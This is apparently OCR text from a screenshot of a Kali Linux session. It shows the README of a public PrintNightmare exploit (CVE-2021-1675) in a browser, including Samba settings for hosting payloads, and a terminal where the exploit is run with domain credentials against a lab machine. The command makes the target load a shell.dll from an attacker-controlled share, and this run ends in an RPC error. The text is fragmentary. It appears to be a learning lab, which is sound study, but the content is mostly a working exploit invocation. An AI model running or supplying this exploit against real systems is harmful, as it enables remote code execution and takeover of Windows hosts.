 Activities
Applications
Places
Terminal
Jul 20 02:29
1
GitHub - cube0x0/CVE-2021-1675: C# and Impacket implementation of PrintNightmare CVE-2021-1675/CVE-2021-34527 - Mozilla Firefox
GitHub - cube0x0/CVE-
GitHub - calebstewart/C
https://github.com/cube0x0/CVE-2021-1675
200%
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
README.md
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP A
and
-port [destination port]
Dest
Example;
./CVE-2021-1675.py hackit.lo
./CVE-2021-1675.py hackit.lo
SMB configuration
Easiest way to host payloads is to
[global]
map to guest = Bad User
server role = standalone
usershare allow guests =
idmap config * : backend
smb ports = 445
[smb]
comment = Samba
path = /tmp/
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: ~
root@kali:~# python3 CVE-2021-1675.py marvel.local/fcastle:Password1@192.168.138
.132 '\\192.168.138.128\share\shell.dll'
[*] Connecting to ncacn_np:192.168.138.132[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf
_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.138.128\share\shell.dll
[*] Try 1...
Traceback (most recent call last):
File "CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=conta
iner_info, dwFileCopyFlags=flags)
File "/usr/local/lib/python3.7/dist-packages/impacket-0.9.24.dev1+20210704.162
046.29ad5792-py3.7.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterD
riverEx
return dce.request(request)
File "/usr/local/lib/python3.7/dist-packages/impacket-0.9.24.dev1+20210704.162
046.29ad5792-py3.7.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: unknown error cod
e: 0x180
root@kali:~#